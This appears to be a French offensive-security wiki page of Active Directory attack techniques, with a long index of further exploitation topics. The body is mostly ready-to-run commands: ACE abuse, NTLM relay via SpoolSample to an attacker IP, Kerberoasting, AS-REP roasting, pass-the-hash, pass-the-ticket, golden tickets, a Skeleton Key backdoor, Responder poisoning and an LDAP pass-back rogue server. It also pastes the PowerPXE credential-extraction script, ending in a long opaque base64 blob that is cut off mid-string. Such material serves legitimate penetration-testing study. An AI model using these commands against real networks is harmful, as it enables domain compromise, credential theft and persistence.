Exploitation
La caisse à outils des hackers !
- Active Directory
- [Exploitation/AD] Cheat-sheet
- [Exploitation/AD] Kerberos
- [Exploitation/AD] Initial Access
- [Exploitation/AD] Password spraying et brute force
- [Exploitation/AD] Credentials Harvesting
- [Exploitation/AD] Exécution de commande à distance
- Windows
- [Exploitation/Windows] Récupération base SAM locale
- [Exploitation/Windows] Reset mot de passe admin local
- [Exploitation/Windows] Ouvrir un shell NT authorité système
- [Exploitation/Windows] Connexion RDP
- [Exploitation/Windows] Eternal Blue
- [Exploitation/Windows] Antivirus/EDR Evasion
- [Exploitation/Windows] Keylogger
- [Exploitation/Windows] Living Off the Land
- [Exploitation/Windows] Monitoring evasion
- WiFi
- [Exploitation/Wifi] Drivers AWUS1900
- [Exploitation/WiFi] Aircrack-ng
- [Exploitation/Wifi] Wifite
- [Exploitation/Wifi] HackrfOne
- Réseau
- [Exploitation/Réseau] Metasploit
- [Exploitation/Réseau] Exploit-DB & Searchsploit
- [Exploitation/Réseau] Netcat
- [Exploitation/Réseau] Pwncat
- [Exploitation/Réseau] ICMP Reverse shell
- [Exploitation/Réseau] Data exfiltration
- [Exploitation/Réseau] IDS/IPS Evasion
- [Exploitation/Réseau] Reverse shell
- [Exploitation/Réseau] Sliver C2
- [Exploitation/Réseau] Transfert de fichiers
- Web
- [Exploitation/Web] BurpSuite
- [Exploitation/Web] XSS
- [Exploitation/Web] SQL injection
- [Exploitation/Web] CSRF
- [Exploitation/Web] File upload
- [Exploitation/Web] LFI / RFI
- [Exploitation/Web] Bypass 403
- [Exploitation/Web] IP spoofing
- [Exploitation/Web] CI/CD
- [Exploitation/Web] Encodage
- [Exploitation/Web] JWT
- [Exploitation/Web] SSRF
- [Exploitation/Web] SSTI
- [Exploitation/Web] XSLT
- [Exploitation/Web] Déserialisation
- Cracking
- [Exploitation/Cracking] Mots de passe
- [Exploitation/Cracking] Hash
- [Cracking] Wordlists
- [Exploitation/Cracking] Rainbow Tables
- [Exploitation/Cracking] Wifi
- Steganographie
- [Exploitation/Stegano] StegHide
- [Exploitation/Stegano] Stegseek
- [Exploitation/Stegano] Strings
- [Exploitation/Stegano] Exiftool
- [Exploitation/Stegano] Aperi'Solve
- [Exploitation/Stegano] PixRecovery & GHex
- [Stegano] Audio
- Python
- Linux
Active Directory
[Exploitation/AD] Cheat-sheet
Introduction
Quelques techniques d'exploitation de vulnérabilité sur l'Active Directory.
Techniques
Mauvaise configuration ACE
Les ACE pour Access Control Entries sont des propriétés propres aux objets du domaines.
Si elles sont mal configurées, elles peuvent aboutir à une exploitation.
Par exemple, si on possède l'ACE AddMember on peut ajouter un utilisateur dans un groupe (y compris soit-même).
On peut donc se mettre dans un groupe à privilège élevé :
Add-ADGroupMember "IT Support" -Members "<USERNAME>"Un autre ACE exploitable est ForceChangePassword qui permet de changer le mot de passe d'un utilisateur sans connaître son mot de passe :
$Password = ConvertTo-SecureString "<NEW_PASSWD>" -AsPlainText -ForceSet-ADAccountPassword -Identity "<USERNAME>" -Reset -NewPassword $Password Constrained Delegation
Les délégations contraintes permettent à des services d'utiliser les droits d'autres d'objet du domaine pour accéder à un service.
Avec PowerSploit, il est possible d'énumérer les délégations :
Import-Module C:\Tools\PowerView.ps1
Get-NetUser -TrustedToAuthAvec l'outil Kekeo, on peut demander de générer un ticket TGT avec notre compte de service compromis :
kekeo# tgt::ask /user:<SVC_USERNAME> /domain:<DOMAIN_FQDN> /password:<PASSWD>Ensuite avec ce TGT, on peut demander au serveur de générer des TGS pour un autre service :
kekeo# tgs::s4u /tgt:<TGT_FILE>.kirbi /user:<USER> /service:<OTHER_SVC>/<TARGET_SRV>Une fois les TGS générés, on peut utiliser Mimikatz pour faire du Pass-The-Ticket :
mimikatz # privilege::debug
mimikatz # kerberos::ptt <TGS_FILE.kirbi>Une fois les tickets injectés, on peut utiliser nos nouveaux droits pour créer une session WinRM et pivoter vers une autre machine :
New-PSSession -ComputerName <TARGET_DN>Enter-PSSession -ComputerName <TARGET_DN>Relai d'authentification
Grâce à certaines vulnérabilités, il est possible de forcer un serveur distant à s'authentifier à un serveur spécifique notamment grâce au service spooler d'impression.
Depuis le premier poste compromis, on peut essayer de joindre le service spooler du poste cible :
GWMI Win32_Printer -Computer <TARGET_DN>On peut aussi voir si le SMB signing n'est pas forcée :
nmap --script=smb2-security-mode -p445 <TARGET_DN>Grâce à la suite Impacket, on peut mettre en place un serveur relai :
python3.9 /opt/impacket/examples/ntlmrelayx.py -smb2support -t smb://"<TARGET_IP>" -debugOn peut utiliser un SpoolSample pour déclencher une authentification :
SpoolSample.exe <TARGET_DN> "<ATTACKER_IP>"En revenant sur votre relai, vous devriez avoir récupérer les hashs des utilisateurs de la cible. Vous n'aurez plus qu'à faire une attaque pass-the-hash ou lancer une attaque brute force.
Vol d'identité avec certificat
Si vous avez en votre possession un certificat au format pfx avec son mot de passe, vous pouvez l'utiliser pour générer un ticket TGT.
Avec Rubeus :
Rubeus.exe asktgt /user:<USER> /enctype:aes256 /certificate:<PATH_TO_CRT> /password:<CRT_PASSWORD> /outfile:<OUTPUT_TGT> /domain:<DOMAIN_FQDN> /dc:<DC_IP>Une fois le ticket générer avec Rubeus vous pouvez l'injecter avec Mimikatz.
[Exploitation/AD] Kerberos
Introduction
Les vulnérabilités du protocole Kerberos permettent d'attaquer un domaine Active Directory afin de le compromettre.

Installation des outils
Suite Impacket
git clone https://github.com/SecureAuthCorp/impacket.git /opt/impacket && pip3 install -r /opt/impacket/requirements.txt && cd /opt/impacket/ && python3 ./setup.py installRubeus
Télécharger le binaire depuis le github officiel du projet :
Ressources
- Site officiel des exemples Hashcat
- Fonctionnement de Kerberos par TheHackerRecipe (english)
- Fonctionnement de Kerberos par Hackndo (français)
Attaques et techniques
ASREPRoasting
On peut procéder avec GetNPUsers pour essayer de récupérer le hash NTML d'un utilisateur :
python GetNPUsers.py -dc-ip <DC_IP> <AD_NAME>/<USERNAME>Ou avec Rubeus si vous êtes déjà sur une machine du domaine :
Rubeus.exe asreproastSi l'attaque réussie, le hash sera affiché à l'écran.
On peut casser ce hash avec hashcat par exemple :
hashcat --hash-type 18200 --attack-mode 0 <HASH_FILE> <PASSWORD_LIST>Connexion partage Samba
- Lister les partages disponibles :
smbclient -U <USERNAME> -L "\\<IP>"- Accéder à un partage spécifique :
smbclient -U <USERNAME> "\\\<IP>\<SHARE>"Récupération des hashs lié à un compte
L'outil secretsdump de la suite impacket permet de récupérer tous les hashs des mots de passe du compte (ce qui est pratique notamment pour le compte backup) :
python secretsdump.py <AD_NAME>/<USERNAME>:<PASSWORD>@<DC_IP>Générer un TGT grâce au hash de l'utilisateur
Cette technique est très efficace lorsqu'elle est combinée avec secretsdump :
getTGT.py -hashes <LM_HASH:NT_HASH> <DOMAIN>/<USER>:<PASSWORD>@<IP>Le jeton TGT sera sauvegardée sur le serveur au format ccache et utilisable avec smbclient avec l'option -k . Il faudra au préalable utiliser la commande export KRB5CCNAME=<USER>@<FQDN.ccache> .
PassTheHash
- EvilWinRM permet de réaliser des attaques PassTheHash :
evil-winrm -i <DC_IP> -u <USER> -H <HASH>- WMIExec est une alternative à EvilWinrRM :
python wmiexec.py <AD_NAME>/<USERNAME>@<DC_IP> -hashes <HASH>- Ou alors on peut aussi utiliser Metasploit :
msfconsole
use exploit/windows/smb/psexec
set RHOSTS <IP>
set SMBPass <LM:NTLM>
set SMBUser <Username>
run- Ou encore Mimikatz :
sekurlsa::pth /user:<USER> /domain:<DOMAIN_FQDN> /ntlm:<NTLM_HASH>- Vous pouvez aussi vous connecter à un partage samba à l'aide du hash NT et LM :
smbclient.py -hashes <LM_HASH:NT_HASH> <DOMAIN>/<USER>:<PASSWORD>@<IP>Pass-the-key
Dans le cas où vous auriez récupérer la clé d'authentification d'un compte utilisateur, vous pourriez l'utiliser de manière à pivoter et utiliser ses droits :
mimikatz "privilege::debug" "sekurlsa::ekeys"mimikatz "privilege::debug" "sekurlsa::pth /user:<USER> /domain:<FQDN_DOMAIN> /aes256:<KEY>"Une fois que les identifiants de session sont chargés, vous pouvez pivoter sur un autre poste en utilisant cette commande :
winrs.exe -r:<IP|DOMAIN_NAME> cmdVous pouvez aussi utiliser PsExec mais winrs est présent par défaut.
Kerberoasting
Cette technique requiert un premier accès au domaine et consiste à récupérer le hash d'un compte de service afin d'essayer de le déchiffrer et ainsi pouvoir usurper l'identité du compte de service.
Une fois connecté dans le shell du compte de l'accès initial, on peut lancer une attaque kerberoasting avec Rubeus :
Rubeus.exe kerberoast /outfile:hashes.txtTous les comptes de services seront ciblés si on ne spécifie pas l'option /user .
Ou alors avec le script GetUserSPNs de la suite Impacket :
sudo python3 GetUserSPNs.py controller.local/Machine1:<PASSWORD> -dc-ip <MACHINE_IP> -requestParfois vous obtiendrez une erreur de type KRB_AP_ERR_SKEW qui veut dire que votre horloge n'est pas synchronisée avec l'AD distant, pour corriger cela, ouvrez un deuxième shell et lancez la commande suivante en parallèle de la commande précédente :
while true; do sudo ntpdate <DC_IP>; sleep 1; doneOn peut ensuite essayer de casser le hash avec hashcat :
hashcat -m 13100 -a 0 <HASH_FILE> <WORDLIST>Pass-the-ticket
Cette technique permet de récupérer tous les tickets TGT contenus dans la base LSASS, c'est à dire tous les tickets TGT qui ont été générés sur le poste local pour se connecter à des comptes utilisateurs.
Cela peut servir pour faire du pivoting ou même une escalade de privilège si un administrateur s'est connecté sur le poste.
Voici comment collecter l'ensemble des tickets TGT de la base LSASS avec Mimikatz :
privilege::debugsekurlsa::tickets /exportOn peut ensuite injecter un de ces ticket TGT :
kerberos::ptt <TGT_FILE>On possède désormais les droits attribués à ce ticket.
Afficher les tickets et les clés chargés localement
La commande klist permet d'afficher les tickets chargés dans le système :
klistAttaques par silver et golden tickets
Le silver ticket permet de créer un ticket TGS d'un service spécifique tandis que le golden ticket permet de créer un ticket TGS du service krbtgt.
Ce dernier est le compte de service du KDC et peut donc générer n'importe quel ticket de service, c'est le jackpot.
Voici comment forger son propre ticket (silver ou golden) avec Mimikatz :
kerberos::golden /user:Administrator /domain:controller.local /sid:<SID> /krbtgt:<TGT_FILE> /id:<ID>- À noter que l'outil ticketer de la suite Impacket permet aussi de générer un golden ticket :
ticketer.py -nthash <NT_HASH_KRBTGT> -domain-sid <DOMAIN_SID> -domain <FQDN> baduserLe compte baduser est un compte inutilisé du domaine.
Skeleton Key
Afin de mettre une backdoor sur le KDC, mimikatz met à disposition l'outil Skeleton qui permet de se connecter à n'importe quel utilisateur du domaine avec le mot de passe "mimikatz" sans changer le mot de passe des utilisateurs :
misc::skeletonPuis exécutez la commande suivante dans le shell :
net use \\<IP>\<SHARE> user:Administrator mimikatz[Exploitation/AD] Initial Access
Introduction
Les techniques pour obtenir un accès initial au domaine ne manquent pas avec Active Directory.
Nous étudierons quelques techniques dans cette fiche.
Techniques
Fake samba server
Une des techniques consite à lancer un faux serveur Samba et attendre qu'un utilisateur se connecte dessus d'une manière ou d'une autre :
- ARP poisonning où la MAC d'un vrai partage samba est remplacée par le vôtre.
- Accès manuel.
- Fichier word corrompu.
Lancez la console Metasploit :
msfconsolePuis sélectionnez l'auxiliaire suivant :
use auxiliary/server/capture/smbEt sélectionnez le fichier de sortie où les hashs seront enregistrés :
set johnpwfile <PATH>Puis lancez le serveur :
runLorsqu'un utilisateur se connectera à votre partage, son hash NTLM sera affiché à l'écran et enregistré dans le fichier spécifié.
LDAP Pass-back attack
Cette attaque part du principe que vous ayez accès à une application capable d'établir des connexions LDAP pour authentifier les utilisateurs.
Par exemple, il peut s'agir d'un interface web de gestion d'imprimante que vous auriez compromis.
Si un combo identifiant/mot de passe est sauvegardé dans l'application mais que vous en avez pas l'accès, vous allez pouvoir mettre en place un serveur LDAP malveillant et faire pointer l'application dessus lors de l'authentification pour récupérer les identifiants.
Tout d'abord installez un serveur LDAP :
sudo apt-get update && sudo apt-get -y install slapd ldap-utils && sudo systemctl enable slapdIl vous faut ensuite configurer le serveur LDAP :
sudo dpkg-reconfigure -p low slapd

Le nom du domaine DNS va vous être demandé (mettre celui que vous souhaitez compromettre) :

Le saisir de nouveau :

Sélectionnez MDB comme base de donnée :

Il faut ensuite descendre la version du protocole d'authentification LDAP. Pour cela on doit créer un fichier de configuration olcSaslSecProps.ldif :
#olcSaslSecProps.ldif
dn: cn=config
replace: olcSaslSecProps
olcSaslSecProps: noanonymous,minssf=0,passcred Puis on applique cette configuration :
sudo ldapmodify -Y EXTERNAL -H ldapi:// -f ./olcSaslSecProps.ldif && sudo service slapd restartOn peut ensuite se mettre en écoute avec tcpdump pour intercepter le mot de passe lors de la prochaine requête :
sudo tcpdump -SX -i breachad tcp port 389Capture des challenges NTLM
Grâce à l'outil Responder, on va pouvoir récupérer le hash NTLM des hôtes sur le réseau en empoisonnant le cache LLMNR :
sudo responder -I <IFACE>Vous serez averti si l'attaque réussie :
[+] Listening for events...
[SMBv2] NTLMv2-SSP Client : <Client IP>
[SMBv2] NTLMv2-SSP Username : ZA\<Service Account Username>
[SMBv2] NTLMv2-SSP Hash : <Service Account Username>::ZA:<NTLMv2-SSP Hash>Récupération de mot de passe dans l'image MDT
Les images MDT peuvent contenir des informations d'identifications précieuses et il est possible de les récupérer si vous êtes sur le même réseau local.
Pour cela, nous allons utiliser une machine Windows et commencer par identifier l'adresse IP du serveur MDT.
Ensuite, il faut récupérer l'image .bcd qui nous intéresse grâce au protocole TFTP (utilisé par MDT) :
tftp -i <MDT_IP> GET "\Tmp\x64{39...28}.bcd" conf.bcdEnsuite, saisissez le script suivant dans un fichier .ps1 :
PowerPXE.ps1
##########################
##
## Author: Remi ESCOURROU @remiescourrou
## Name : PowerPXE
## Github : https://github.com/wavestone-cdt/powerpxe
## License : MIT
##
##########################
# Find and extract credentials from PXE server
function Get-PXEcreds {
Param(
[String]$InterfaceAlias = "Ethernet"
)
Add-Type -AssemblyName System.DirectoryServices.AccountManagement
$PxeInfo = Find-BcdFile -InterfaceAlias $InterfaceAlias
$BCDfile = ($PxeInfo.Options | Where-Object {$_.OptionCode -eq "252" }).OptionValue
$PXEadress = $PXEInfo.SIAddr
$BCDoutput = "conf.bcd"
$BCDfileclean = $BCDfile.Substring(0,$BCDfile.Length-1)
Import-TFTP
Download-TFTP -tftpserver $PXEadress -tftpfile $BCDfileclean -tftpoutput $BCDoutput
$WimFiles = Get-WimFile -bcdFile $BCDoutput
Foreach ($WimFile in $WimFiles) {
$WimOutput = Split-Path $WimFile -Leaf
Download-TFTP -tftpserver $PXEadress -tftpfile $WimFile -tftpoutput $WimOutput
Get-FindCredentials -WimFile $WimOutput
}
}
# Import TFTP.NET
Function Import-TFTP {
##########################
##
## Auhtor : Valks
## Name : TFTP.NET
## Github : https://github.com/Valks/tftp.net
## License : Microsoft Public License
##
##########################
$EncodedCompressedFile = @'
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